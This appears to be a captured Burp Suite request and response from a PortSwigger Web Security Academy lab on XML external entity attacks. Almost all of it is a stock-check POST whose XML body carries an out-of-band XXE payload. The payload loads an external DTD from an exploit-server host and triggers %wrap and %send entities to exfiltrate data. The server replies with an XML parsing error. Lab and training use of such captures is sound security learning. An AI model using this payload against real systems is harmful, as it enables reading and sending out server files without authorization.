 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af900be035b848e86968ba1008a004b.web-security-academy.net
3 Cookie: session=7qaJCtQcvE7UlQn453VkQGJStZDk06w0
4 Content-Length: 260
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af900be035b848e86968ba1008a004b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af900be035b848e86968ba1008a004b.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0ab9002503ac842f864a8a13011d005c.exploit-server.net/exploit">
22 %xxe;
23 %wrap;
24 %send;]>
25 <stockCheck>
<productId>
%xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
26
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"